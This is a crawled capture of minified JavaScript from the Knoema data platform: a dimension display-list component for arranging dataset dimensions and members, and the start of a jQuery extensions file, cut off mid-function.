this._moveDimensionWhenMerged(n,"Filter");var h=u.parent().data("position"),y=t.parent().parent().next().detach(),p=t.parent().parent().detach(),w=$(this._container),c=w.find("div#filter").find(".accordion");c.append(p).append(y);l=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(l);i&&(i.Position="Filter",i.DimensionId=="Time"?(this._timeSelectionManager.changePosition("Filter"),f=this._timeSelectionManager.getMemberCount()):f=i.Members.length,(f>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,i.DimensionId))&&this._showFilterWarningMessage(t.closest("h3").next("ul")));t.unbind();e=this._options.stub.char;o=this._options.stub.tooltip;h=="Header"?(a=this._options.header.char,v=this._options.header.tooltip,t.prev(".dim-move-to-stub").unbind(),t.prev(".dim-move-to-stub").removeClass("dim-move-to-stub").addClass("dim-move-to-header").text(a).attr("title",v),t.removeClass("dim-move-to-filter").addClass("dim-move-to-stub").text(e).attr("title",o),t.bind("click",$.proxy(this._moveDimensionToStub,this)),t.prev(".dim-move-to-header").bind("click",$.proxy(this._moveDimensionToHeader,this))):h=="Stub"&&(t.removeClass("dim-move-to-filter").addClass("dim-move-to-stub").text(e).attr("title",o),t.bind("click",$.proxy(this._moveDimensionToStub,this)));this._destroyAndCreateAccordion("Filter");this._toggleUpDownButton(c);this._changeDimensionOrder("Filter",i);this._refreshPreview()};Knoema.DimensionDisplayList.prototype._changeDimensionOrder=function(n,t){var f,r,i,u;if(t){if(t.Position!==n)for(f=t.Position,t.Position=n,r=0,i=0;i<this.dimensionFilters.length;i++)this.dimensionFilters[i].Position===f&&(this.dimensionFilters[i].Order=r,r++);u=this._getDimensionCountAtPosition(n);t.Order=u-1;t.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(u-1)}};Knoema.DimensionDisplayList.prototype._toggleUpDownButton=function(n){var t=n.find("h3").find(".displaylist-dimension-actions");n.find("h3").length!=1||this._accordionHasCombo(n)?(t.find(".dim-move-down").show(),t.find(".dim-move-up").show()):(t.find(".dim-move-down").hide(),t.find(".dim-move-up").hide())};Knoema.DimensionDisplayList.prototype._isSampleLayoutShown=function(){if(!this._options.sampleLayout)return!1;if(Modernizr.localstorage){var n=localStorage.getItem("dimFilterSampleLayoutVisibility")=="Hidden"?!1:!0;return n?this._isToggleLayoutClick?!0:this._datasetInfo&&this._datasetInfo.dimensions.length+1>=4?!1:!0:!1}};Knoema.DimensionDisplayList.prototype._destroyAndCreateAccordion=function(n){var i=$(this._container),r,t;i.find(".accordion").each(function(n,t){var i=$(t);i.unbind().undelegate().accordion({event:!1});i.accordion("destroy")});r=this;i.find(".accordion").each(function(t,i){var u=$(i),e=u.parent().attr("data-position"),f;e==n?(f=u.find("h3").length,u.accordion({fillSpace:!0,animated:!1,active:f-1}),u.find(".accordion-content:last").height(r._accordianContentHeight)):u.accordion({fillSpace:!0,animated:!1,active:!1});r._toggleUpDownButton(u)});t=i.find('div[data-position="'+n+'"]').find(".accordion");$(this._selectedAccordion).prev(".section-text").removeClass("active-dimension-position");t.prev(".section-text").addClass("active-dimension-position");this._changeSectionSelection(n);this._selectedAccordion=t.get(0);this._selectedAccordionSection=t.find("ul:last")};Knoema.DimensionDisplayList.prototype._changeSectionSelection=function(n){var i,t;this._options.sampleLayout=="Table"?(i=$(this._container).find("table"),i.find("#header-cell").removeClass("active-dimension-position"),i.find("#stub-cell").removeClass("active-dimension-position"),i.find("#filter-cell").removeClass("active-dimension-position"),n=="Header"?i.find("#header-cell").addClass("active-dimension-position"):n=="Stub"?i.find("#stub-cell").addClass("active-dimension-position"):i.find("#filter-cell").addClass("active-dimension-position")):this._options.sampleLayout=="chart"&&(t=$(this._container).find("div#sample-layout"),n=="Header"?(t.find("div#sample-chart").css("background-position","0 100px"),t.find("span#points-text").addClass("active"),t.find("span#series-text").removeClass("active")):n=="Stub"?(t.find("div#sample-chart").css("background-position","0 200px"),t.find("span#series-text").addClass("active"),t.find("span#points-text").removeClass("active")):(t.find("div#sample-chart").css("background-position","0 300px"),t.find("span#points-text").removeClass("active"),t.find("span#series-text").removeClass("active")))};Knoema.DimensionDisplayList.prototype._addDimensionFilter=function(n,t){if(t.DimensionId=="Time"){var i=this.getTimeDimension();i&&(t=i)}n.splice(t.Order,0,t)};Knoema.DimensionDisplayList.prototype._showFilterWarningMessage=function(n){var i,t,r;(n.find("div#filter-warning-message").remove(),i=n.data("dimensionid"),this._options.filter.allowMultipleMembers=="WhenAllDimensionsInFilter"&&this.allDimensionsInFilter())||i=="Time"&&this._timeSelectionManager.isTimeDateFieldNone()||(t=$(Knoema.Utils.buildHTML("div",{Id:"filter-warning-message"})),n.append(t),n.prev().find(".toggle-message").hasClass("pressed")&&t.hide(),this._foldedDimensionId==null&&this._singleDatasetMode?i=="Time"&&this._options.showTimeBarFoldMessage?$.tmpl("Tmpl-knoema-dim-filter-time-fold-message").appendTo(t):$.tmpl("Tmpl-knoema-dim-filter-fold-message").appendTo(t):Knoema.Utils.strEquals(this._foldedDimensionId,i)?$.tmpl("Tmpl-knoema-dim-filter-unfold-message").appendTo(t):i=="Time"&&this._options.showTimeBarFoldMessage?$.tmpl("Tmpl-knoema-dim-filter-time-fold-message").appendTo(t):(r=$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","You cannot have more than 1 item in the display list for a dimension. System will take into account the first item only. Please, change your selection."),t.append(r)),t.css("bottom",-n.scrollTop()),n.find("#filter-warning-message").length==1&&(n.find("#filter-warning-message").append('<a href="#" class="hide-message">Hide<\/a>'),n.prev().find(".toggle-message").length==0&&n.prev().find("div.displaylist-dimension-actions").prepend('<span class="toggle-message un-pressed" title="Hide Message">!<\/span>'),n.unbind("scroll").bind("scroll",function(){var n=$(this);n.find("#filter-warning-message").css("bottom",-n.scrollTop())})))};Knoema.DimensionDisplayList.prototype._getRegularDimensionMemberHtml=function(n){var t=this.parent.getMemberName(n);if(t)return'<li><div class="selected-members" id="'+n+'"><span class="member-name">'+t+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><\/div><\/li>'};Knoema.DimensionDisplayList.prototype._getCalculatedDimensionMemberHtml=function(n){return'<li><div class="selected-members" id="'+n.Key+'"><span class="member-name">'+n.Name+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><a class="formula"><\/a><\/div><\/li>'};Knoema.DimensionDisplayList.prototype._memberFound=function(n,t){var i=!1;for(var r in n.Members)if(n.Members[r]==t){i=!0;break}return i};Knoema.DimensionDisplayList.prototype._addSumAggregation=function(n){var t=$(n.target),r,u,f,i,e;return t.hasClass("sum-aggr")||(t=t.parent()),t.toggleClass("active"),r=t.hasClass("active"),this.parent.changeFormulaEditorVisibility(!r),u=t.parents("h3:first"),u.length>0&&(f=u.data("dimensionid"),i=this._findDimensionFilter(f),r?(i.Aggregation="SUM",e=this.dimensionFilters.filter(function(n){return n.Position===i.Position}),e.length>1&&(i.Position="Filter"),t.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation Off"))):(delete i.Aggregation,t.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation On"))),$(this._container).trigger("MemberSelectionChanged"),this._refreshPreview()),!1};Knoema.DimensionDisplayList.prototype._clearSelectedMember=function(n){var i,u;if(this._selectedAccordionSection){var t=$(this._selectedAccordionSection).data("dimensionid"),r=$(n.target||n.srcElement),f=r.closest("h3"),o=r.closest("h3").next(),e=f.data("dimensionid");Knoema.Utils.strEquals(t,e)&&(t!="Time"?(this.parent._memberList.memberlistcomponent.isPresetMode()&&this.parent._memberList.memberlistcomponent.deselectAll(),i=this._findDimensionFilter(t).Members):(this.parent.setFrequencyChangedByUser(!1),i=this._timeSelectionManager.getMembers(),u=this._timeSelectionManager.getUiMode(),u!="individualMembers"&&this._timeSelectionManager.resetSelection()),$(this._container).trigger("RemoveMember.DisplayList",[Knoema.Utils.objectClone(i),t]),this._refreshPreview())}return!1};Knoema.DimensionDisplayList.prototype._saveEditedMember=function(n){var h,f,t,o;if((!n.keyCode||n.keyCode===13)&&(n.keyCode===13||n.type==="focusout")){var s=$(n.target||n.srcElement),r=s.parent(),u=r.get(0).id,i=s.val(),e=["X: ","Y: ","R(optional): "];for(t=0;t<e.length;t++)i.indexOf(e[t])>-1&&(i=i.replace(new RegExp(e[t],"g"),""));if(Knoema.Utils.strTrim(i)=="")this._toggleMemberView(r,"readOnly");else{r.find(".member-name").text(i);this._toggleMemberView(r,"readOnly");h=r.closest(".accordion-content").data("dimensionid");f=this._findDimensionFilter(h);for(t in f.Members)if(o=f.Members[t],Knoema.Utils.isCalculatedMember(o,!0)){if(u==f.Members[t].Key){f.Members[t].Name=i;break}}else if(u==o){f.Members[t]={Name:i,Key:"-"+u,Formula:[u.toString()]};r.get(0).id="-"+u;break}$(this._container).trigger("Deselect.MemberListComponent",[u]);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()}return this._updateBubbleAxisSelections($(this._selectedAccordionSection)),!1}};Knoema.DimensionDisplayList.prototype._toggleMemberView=function(n,t){var i=n.find(".member-name"),r;switch(t){case"readOnly":r=n.find('input[type="text"]');r.remove();i.show();n.find(".edit-member").show();break;case"edit":n.prepend(Knoema.Utils.buildHTML("input",{type:"text",value:i.text()}));i.hide();n.find(".edit-member").hide();break;default:throw"view not supported";}};Knoema.DimensionDisplayList.prototype._editMember=function(n){var i=$(n.target||n.srcElement).parent(),e=i.find(".formula"),f,t;if(e.length==0)this._toggleMemberView(i,"edit");else{this.calculatedMemberInEditMode&&$(this._selectedAccordionSection).find("#"+this.calculatedMemberInEditMode.Key).css("background-color","");i.css("background-color","#1e90ff");var o=i.get(0).id,r=i.closest(".accordion-content").data("dimensionid")||i.closest(".combo-ul-box").data("dimensionid"),u=r=="Time"?this._timeSelectionManager.getMembers():this._findDimensionFilter(r).Members;for(f in u)if(t=u[f],Knoema.Utils.isCalculatedMember(t,!0)&&o==t.Key){this.calculatedMemberInEditMode=t;r=="Time"?$(this._container).trigger("loadFormulaEditor",[t,null,r]):Knoema.Utils.postJson(Knoema.Utils.buildUrl("/page/loadcalculatememberdetails",{datasetId:this.datasetId,dimensionId:r}),t,$.proxy(function(n){$(this._container).trigger("loadFormulaEditor",[t,n,r])},this));break}}return!1};Knoema.DimensionDisplayList.prototype._deleteMember=function(n){var t=$(n.target||n.srcElement),f=t.siblings(".member-name"),r=$(this._selectedAccordionSection),e=r.data("dimensionid"),i,u;return f.is(":visible")?(i=t.parent().data("datasetid"),i&&i!=this.datasetId?(this._removeMemberFromOtherDatasetInAxisSelection(t.parents("li")),t.parent().remove(),this._toggleXYZAxesPlaceholder(r)):(u=t.parent().attr("id"),$(this._container).trigger("RemoveMember.DisplayList",[[u],e])),this._refreshPreview()):this._toggleMemberView(t.parent(),"readOnly"),!1};Knoema.DimensionDisplayList.prototype.removeMembers=function(n){var t=$(this._selectedAccordionSection),i=t.data("dimensionid"),s=!1,e,r,f,o,u;t.find("li").each(function(){var n=$(this);if(n.hasClass(".axis-placeholder")||n.hasClass(".empty-axis-placeholder"))return s=!0,!1});for(e in n)r=n[e],i!="Time"?(f=Knoema.Utils.isCalculatedMember(r,!0)?r.Key:r,s&&this._addEmptyPlaceholderForBubbleStub(t.find("#"+f).parent()),t.find("#"+Knoema.Utils.escapeCSSselector(f)).parent().remove(),this._removeMemberFromFilter(f,i)):e==0&&(this._timeSelectionManager.removeMembers(n),u=this._findDimensionFilter(i),o=this._timeSelectionManager.getMemberCount(),u&&u.Position=="Filter"&&o<=1?(this._unFoldTimeDimension(),$(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove()):this._options.timeIsAlwaysFoldable&&o<=1&&($(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove())),this.calculatedMemberInEditMode&&this.calculatedMemberInEditMode.Key==r&&$(this._container).trigger("close.formulaEditor");this._foldedDimensionId!="Time"&&this._foldedDimensionId==i&&(u=this._findDimensionFilter(i),u.Members.length<=1&&(this._foldedDimensionId=null));this._toggleXYZAxesPlaceholder(t);n&&n.length>0&&(this._updateTsCount(),this._showDuplicateMemberNameWarningMessageIfExist())};Knoema.DimensionDisplayList.prototype._removeMemberFromFilter=function(n,t){var r=this._findMemberIndex(n,t),i=this._findDimensionFilter(t);r>-1&&i.Members.splice(r,1);i&&(i.Position=="Filter"&&i.Members.length<=1&&($(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove(),Knoema.Utils.strEquals(this._foldedDimensionId==t)&&(this._foldedDimensionId=null)),this._updateDimensionFilterAggregationVisibility());this._dimensionToFilter(i)&&(i.Position="Filter")};Knoema.DimensionDisplayList.prototype._findMemberIndex=function(n,t){var e=this._findDimensionFilter(t),u=-1,f,i,r;if(e){f=e.Members;for(i in f)if(r=f[i],Knoema.Utils.isCalculatedMember(r,!0)){if(r.Key==n){u=i;break}}else if(r==n){u=i;break}}return u};Knoema.DimensionDisplayList.prototype._addMemberToFilter=function(n,t){var r=this._findDimensionFilter(t),i,u;r&&(i=n,Knoema.Utils.isCalculatedMember(n,!0)&&(i=n.Key),u=this._findMemberIndex(i,t),u==-1&&r.Members.push(n),this._updateDimensionFilterAggregationVisibility())};Knoema.DimensionDisplayList.prototype._showDuplicateMemberNameWarningMessageIfExist=function(){var n=$(this._selectedAccordionSection),i=n.data("dimensionid"),u=this._findDimensionFilter(i),t,r;u&&u.Position!="Filter"&&(t=!1,r={},n.find("li").each(function(n,i){var u=$(i).find(".selected-members").find(".member-name").text().toLowerCase();if(t=r[u],t)return!1;r[u]=!0}),n.find("div#duplicate-member-name-warning-message").remove(),t?(n.append(Knoema.Utils.buildHTML("div",{Id:"duplicate-member-name-warning-message"})),n.find("div#duplicate-member-name-warning-message").text($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","You have members with the same name in the current dimension. You may not be able to distinguish between them in visualization.")),n.find("div#duplicate-member-name-warning-message").append('<a href="#" class="hide-message">Hide<\/a>'),n.prev().find(".toggle-message").hasClass("pressed")&&n.find("div#duplicate-member-name-warning-message").hide(),n.find("#duplicate-member-name-warning-message").length==1&&(n.prev().find(".toggle-message").length==0&&n.prev().find("div.displaylist-dimension-actions").prepend('<span class="toggle-message un-pressed" title="Hide Message">!<\/span>'),i&&$(this._container).find("ul[data-dimensionid="+Knoema.Utils.escapeCSSselector(i)+"]").scroll(function(){var n=$(this);n.find("#duplicate-member-name-warning-message").css("bottom",-n.scrollTop())}))):n.prev().find(".toggle-message").remove())};Knoema.DimensionDisplayList.prototype._refreshPreview=function(){$(this._container).trigger("RefreshPreview")};Knoema.DimensionDisplayList.prototype._findDimensionFilter=function(n){var t=null;for(var i in this.dimensionFilters)if(Knoema.Utils.strEquals(this.dimensionFilters[i].DimensionId,n)){t=this.dimensionFilters[i];break}return t};Knoema.DimensionDisplayList.prototype.getExistingCalculatedKeys=function(){var i=[],n,r,t;for(n in this.dimensionFilters)for(r in this.dimensionFilters[n].Members)t=this.dimensionFilters[n].Members[r],t.Key&&i.push(t.Key);return i};Knoema.DimensionDisplayList.prototype._loadAccordion=function(n,t){var r=n.target||n.srcElement,f,e,o,i,s,h,c,l,a,u,v,y;this._selectedAccordion!=r&&(this._selectedAccordionSection&&$(this._selectedAccordionSection).prev().find(".displaylist-dimension-actions").hide(),f=$(this._selectedAccordion),$(this._selectedAccordion).accordion({collapsible:!0,active:!1}),f.accordion({collapsible:!1}),e=$(r).parent().attr("data-position"),$(this._selectedAccordion).prev(".section-text").removeClass("active-dimension-position"),$(r).prev(".section-text").addClass("active-dimension-position"),this._changeSectionSelection(e),this._selectedAccordion=r);t.newContent.hasClass("combo-ul-container")&&(t.newContent=t.newContent.find("ul:visible").first());o=this._isSampleLayoutShown();i=t.newContent.data("dimensionid");o?($(t.newContent).height(this._accordianContentHeight),$(t.newContent).prev().find(".displaylist-dimension-actions").show(),$(t.oldContent).prev().find(".displaylist-dimension-actions").hide()):(s=this,$(this._selectedAccordion).find("h3").each(function(n,t){var r=$(t).find(".displaylist-dimension-actions"),u=r.find(".sum-aggr"),f=$(t).data("dimensionid");Knoema.Utils.strEquals(i,f)?(r.find(".clear").show(),u.toggleClass("hide",!this._useDSv4||!s._isAggregationVisible(i))):(r.find(".clear").hide(),u.addClass("hide"))}),$(t.newContent).height(this._accordianContentHeight));h=Knoema.Utils.strEquals(i,this._datasetInfo.regionDimensionId);this.clearEditStateForCalculatedMembers();$(this._container).trigger("close.addGroup");$(this._container).trigger("close.formulaEditor");this._selectedAccordionSection=t.newContent;c=i=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(i);l=i=="Time"?[c]:this._getDimFilterExcludingCalculatedMembers();this._updateDimensionFilterAggregationVisibility();this._timeSelectionManager&&(a=this._timeSelectionManager.getFrequencies(),i&&(u=!0,i=="Time"&&(v=this._timeSelectionManager.getUiMode(),u=v=="individualMembers"?!0:!1,this._options.timeIsAlwaysFoldable&&(this._foldDimensionId&&this._foldDimensionId!="Time"||(this._timeSelectionManager.getUiMode()=="individualMembers"?(y=this._timeSelectionManager.getMembers(),y.length>1&&this._showFilterWarningMessage($(this._selectedAccordionSection))):this._showFilterWarningMessage($(this._selectedAccordionSection))))),$(this._selectedAccordion).trigger("accordionChange.displayList",[u,l,this.datasetId,i,h,a])))};Knoema.DimensionDisplayList.prototype.loadDimensionMembers=function(n){function a(n){for(var i=0;i<t.Members.length;i++)if(t.Members[i]&&t.Members[i].Name==n)return t.Members[i];return null}var c=this.getSelectedAccordionDimensionId(),t=c=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(c),o,s,l,i,r,u,h,f,e;if(this._selectedAccordionSection.find("li").remove(),!n&&t.Position=="Stub"&&this._options.stub.showXyzAxes&&this.parent._bubbleAxisInfo){for(o=[],s=["x","y","r"],i=0;i<s.length;i++)t.Members[i]&&typeof t.Members[i]=="string"?o.push(t.Members[i]):this.parent._bubbleAxisInfo[s[i]]&&(r=a(this.parent._bubbleAxisInfo[s[i]].memberName),r!=null&&o.push(r));t.Members=o}if(t){if(this.isFlatDataset()&&c=="measure")for(l=[],i=0;i<t.Members.length;i++)if(r=t.Members[i],u=r.Formula,u){for(h=[],f=0;f<u.length;f++)e=u[f],h.push(e),Math.floor(e)==e&&$.isNumeric(e)&&(f+1>=u.length||$.inArray(u[f+1],["const","ratioTo","lag","ifNull","sum","avg","min","max","count"])<0)&&h.push("sum");r.Formula=h}else{var v="Sum("+this.parent.getMemberName(r)+")",y=Knoema.Utils.getUniqueCalculatedKey(l),p={Key:y,Name:v,Formula:[r.toString(),"sum"]};t.Members[i]=p}this.addMembers(t.Members,this._selectedAccordionSection)}this._options.stub.showXyzAxes&&this._toggleXYZAxesPlaceholder($(this._selectedAccordionSection))};Knoema.DimensionDisplayList.prototype._getRegularMembers=function(n){var t=[];for(var i in n)Knoema.Utils.isCalculatedMember(n[i],!0)||t.push(n[i]);return t};Knoema.DimensionDisplayList.prototype._getCalculatedMembers=function(n){var t=[];for(var i in n)Knoema.Utils.isCalculatedMember(n[i],!0)&&t.push(n[i]);return t};Knoema.DimensionDisplayList.prototype.getCurrentlyShowingDimensionId=function(){return $(this._selectedAccordionSection).data("dimensionid")};Knoema.DimensionDisplayList.prototype._getDimFilterExcludingCalculatedMembers=function(){var n=[];for(var t in this.dimensionFilters)n.push({DimensionId:this.dimensionFilters[t].DimensionId,Members:this._getRegularMembers(this.dimensionFilters[t].Members)});return n};Knoema.DimensionDisplayList.prototype._updateTsCountText=function(n){$(this._container).find(".dim-filter-timeseries-count").text(n+$.R("~/Js/knoema/Knoema.DimensionDisplayList.js"," Timeseries Found."))};Knoema.DimensionDisplayList.prototype._updateTsCount=function(n){var e=this._calendar,t=this,u=this._getDimFilterExcludingCalculatedMembers(),f,o;for(f in u)u[f].DimensionId=="Time"&&u.splice(f,1);var i=this._timeSelectionManager.getStartDate(),r=this._timeSelectionManager.getEndDate(),s=this._timeSelectionManager.getFrequencies(),h=this._timeSelectionManager.getDateColumn(),c={DatasetId:this.datasetId,DimensionRequest:u,Calendar:this._calendar.getCode(),StartDate:i&&!isNaN(i)?e.isoFormat(i):null,EndDate:r&&!isNaN(r)?e.isoFormat(r):null,Frequency:s,DateColumn:h||null};Knoema.Utils.isDate(i)&&Knoema.Utils.isDate(r)&&i>r?(t._updateTsCountText(0),$.isFunction(n)&&n()):(o=this.parent.nextPostIteration()+1,Knoema.Utils.apiPost("/api/1.0/data/dataset/"+this.datasetId+"/count",c,function(i){t.parent.nextPostIteration()==o&&(t._tsCount=i,t._updateTsCountText(t._getRealTsCount()),t._modifyTimeRange());$.isFunction(n)&&n()}))};Knoema.DimensionDisplayList.prototype._getRealTsCount=function(){var f=this.dimensionFilters,i=this._tsCount,r,n,t,u;if(!f)return i;for(r=_.map(f,function(n){return n.DimensionId!="Time"&&(n.Position=="Header"||n.Position=="Stub")?n:null}),n=1,t=0;t<r.length;t++)u=r[t],u&&(n*=u.Members.length);return n*=Math.max(this._timeSelectionManager.getFrequencies().length,1),n>0&&n<i?n:i};Knoema.DimensionDisplayList.prototype._getDatasetInfo=function(n,t,i,r){var u="/api/1.0/meta/dataset/"+n+"?version="+Math.random()+"&regionDimensionId="+i,f=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+n+"/daterange?version="+Math.random(),{ds:t});return $.when(Knoema.Utils.apiGet(u),Knoema.Utils.apiGet(f)).then(function(n,t){datasetData=JSON.parse(n[2].responseText);dateRangeData=JSON.parse(t[2].responseText);$.extend(datasetData,dateRangeData);r(datasetData)})};Knoema.DimensionDisplayList.prototype._getTmplOptions=function(n){var o=this._isSampleLayoutShown(),s=[],h=[],c=[],i=Knoema.Utils.objectClone(n),r=i.dimensions,e,l,t,u,f;if((!this._isFlatDataset||this._datasetHasDateColumn())&&r.push({key:-2e3,id:"Time",name:$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Time")}),this._dimIdsMRU.length==0)this._dimIdsMRU=r.map(function(n){return n.id});else{for(e=[],t=0;t<this._dimIdsMRU.length;t++)l=this._dimIdsMRU[t],e=e.concat(r.filter(function(n){return n.id==l}));i.dimensions=e;r=i.dimensions}for(i.numberOfVisibleDimensions=this._numberOfVisibleDimensions,i.indexOfActiveComboDim=this._indexOfActiveComboDim,t=0;t<r.length;t++)u=r[t],f=this._findDimensionFilter(u.id),f&&(f.Position=="Header"?s.push(u):f.Position=="Stub"?h.push(u):f.Position=="Filter"&&c.push(u));return $.extend({},this._options,i,{sampleLayoutHide:!o,layoutClass:o?"hide-layout":"show-layout",layoutLinkText:o?$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Hide"):$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Show"),headerDimensions:s,stubDimensions:h,filterDimensions:c,reduceHeight:this._tsCountHeight+(this._singleDatasetMode?0:25)+"px"})};Knoema.DimensionDisplayList.prototype._initDimensionFilterList=function(n,t){var o=Knoema.Utils.objectClone(n.dimensions),c={Header:0,Stub:0,Filter:0},u,f,i,e;this._datasetHasDateColumn()&&o.push({key:-2e3,id:"Time",name:$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Time")});u=this._singleDatasetMode?this._options.initMode:{flat:"default",regular:"default"};for(f in o){var r=o[f],s=Knoema.Utils.strEquals(n.regionDimensionId,r.id),a=Knoema.Utils.strEquals(n.geoPositionDimensionId,r.id),h,l,i="";u.flat=="AllFilter"&&this.isFlatDataset()?i="Filter":u.regular!="AllButTimeInFilter"||this.isFlatDataset()?u.regular!="AllStubTimeHeader"||this.isFlatDataset()?u.regular=="default"||u.flat=="default"?i=r.id=="Time"?"Header":f>0?"Filter":"Stub":u.regular==="TimeInFilter"?i=r.id==="Time"?"Filter":f>0?"Stub":"Header":u.regular==="TimeInStub"||u.flat==="TimeInStub"?i=r.id==="Time"?"Stub":f>0?"Stub":"Header":console.log("error: initializaing display list position"):i=r.id=="Time"?"Header":"Stub":i=r.id=="Time"?"Header":"Filter";this._options.showXyzAxesInStub&&i=="Filter"&&(i="Stub");h=i;c[i]++;l=c[i]-1;this._findDimensionFilter(r.id)||(i=s&&!this._singleDatasetMode||a?this.parent._regionDimPosition:h,e={DimensionId:r.id,DimensionName:r.name,Position:i,Members:s&&t&&this._singleDatasetMode?[t]:[],IsGeo:s,Order:l},r.id=="Time"&&(e.UiMode=h=="Filter"?"singleMember":"range",e.DateFields=[]),this.dimensionFilters.push(e))}};Knoema.DimensionDisplayList.prototype._datasetHasDateColumn=function(){var n=!1,t;if(this._datasetInfo&&this._datasetInfo.columns)for(t in this._datasetInfo.columns)if(this._datasetInfo.columns[t].type=="Date"){n=!0;break}return n};Knoema.DimensionDisplayList.prototype._changeDimensionPosition=function(n){var t=this,r=$(n.target||n.srcElement),s=r.closest("h3"),h=r.closest("h3").next(),i=s.data("dimensionid"),u=t._findDimensionFilter(i),e=r.attr("data-position"),f,o;t._changeDimensionOrder(e,u);r.closest("h3").find(".dimension-position").removeClass("active-dimension-position");r.addClass("active-dimension-position");i=="Time"&&t._timeSelectionManager.changePosition(e);f=$(t._selectedAccordionSection);Knoema.Utils.strEquals(i,f.data("dimensionid"))?(f.find("div#filter-warning-message").remove(),u.Position=="Filter"?(o=i=="Time"?t._timeSelectionManager.getMemberCount():u.Members.length,(o>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,u.DimensionId))&&t._showFilterWarningMessage(f)):(t._showDuplicateMemberNameWarningMessageIfExist(),t._foldedDimensionId=="Time"&&t._timeSelectionManager.unFoldTime(),Knoema.Utils.strEquals(t._foldedDimensionId,i)&&(t._foldedDimensionId=null))):u.Position!="Filter"&&(t._foldedDimensionId=="Time"&&t._timeSelectionManager.unFoldTime(),Knoema.Utils.strEquals(t._foldedDimensionId,i)&&(t._foldedDimensionId=null))};Knoema.DimensionDisplayList.prototype._changeReversedTime=function(n){if(this._timeSelectionManager._uiMode==="individualMembers")return!1;this._reversedTime=!this._reversedTime;n.toggleClass("active");this._reversedTime&&EventTracker.track("Dimension - Action",{Command:"Reverse order","Dataset Name":this._datasetInfo.name,"Dataset Id":this._datasetInfo.id,"Dimension Name":"Time"});this._refreshPreview()};Knoema.DimensionDisplayList.prototype.isFormulaEditorVisible=function(n){if(!this._useDSv4)return!0;var t=this._findDimensionFilter(n);return t?t.Aggregation!=="SUM":!1};Knoema.DimensionDisplayList.prototype.checkFilterWarningMessage=function(n){var t=this._findDimensionFilter(n);n!=="Time"&&t&&t.Position=="Filter"&&(t.Members.length>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,t.DimensionId))&&this._showFilterWarningMessage($(this._selectedAccordionSection))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js
body_size: 3665
content:
"use strict";if(jQuery.fn.extend({busy:function(n){var u,f;if(n){var t=this,i=$('<div class="loading"><img src="/img/v4/loader.gif" /><\/div>'),r=t.css("position");r=="static"&&t.css("position","relative");t.append(i);u=i.find("img");u.css("position","relative").css("top",(t.height()-u.height())/2);f=function(){i.remove();r=="static"&&t.css("position",r)};n.then?n.then(function(){f()}):f()}},busy2:function(n){var t=this;t.fadeTo("fast",.5);n.then(function(){t.fadeTo("fast",1,function(){t.css("filter","")})})},knDialog:function(n){var r=$(this),e={cancel:{text:"Cancel",click:function(){$(this).dialog("close")},"class":"cancel-button"},close:{text:"Close",click:function(){$(this).dialog("close")},"class":"close-button"}},i;if(n){var s=15,o=550,u={},t=Knoema.Utils.objectClone(n);if(t.buttons)for(i=0;i<t.buttons.length;i++)typeof t.buttons[i]=="string"&&(t.buttons[i]=e[t.buttons[i]]?Knoema.Utils.objectClone(e[t.buttons[i]]):null),t.buttons[i].text&&(t.buttons[i].text=$.localize(t.buttons[i].text,"~/Js/jQuery/jquery.extensions.js"));var h=function(){var t=$(window).width(),i=$(window).height(),e="center",u=t-60,f=i-120,h=Math.min(n.width,u),c=n.height?Math.min(n.height,f):"auto",l=n.minWidth,a=n.minHeight,v=r.dialog("option","position")=="left top"?0:30;return(t+v<o||i+v<o)&&(u=h=l=t,f=c=a=i-s*2,e="left top"),{width:h,height:c,maxWidth:u,maxHeight:f,minWidth:l,minHeight:a,position:e}},c=function(){return{size:{width:r.dialog("option","width"),height:r.dialog("option","height")},originalSize:{width:u.width,height:u.height}}},f=function(t){Knoema.Utils.floodTimeout(function(){var i=h(),o={width:i.width,height:i.height},l=r.parents(".ui-dialog"),a=!_.isEqual(u,o),e,s;a&&(e=i.position==="center",l.toggleClass("full-screen",!e),r.dialog("option",_.omit(i,"position")),s=$("body").css("overflow"),$("body").css("overflow",e?"":"hidden"),$("body").css("overflow")!==s&&f(),n.resizeStop&&n.resizeStop(t,c()),u=_.clone(o));r.dialog("option",_.pick(i,"position"))},100,"dialogResize")};t.create=function(t,i){$.isFunction(n.create)&&n.create(t,i);f();$(window).on("resize",f)};t.close=function(){$.isFunction(n.close)&&n.close();r.remove();$("body").css("overflow","");$(window).off("resize",f)};r.dialog(t)}return this},clickOrEnter:function(n,t){var i="click keydown",r=function(t){return t.key&&t.key!=="Enter"?this:(typeof n=="function"&&n.call(this,t),this)};return typeof t=="string"?this.on(i,t,r):this.on(i,r),this},hotKey:function(n,t){var 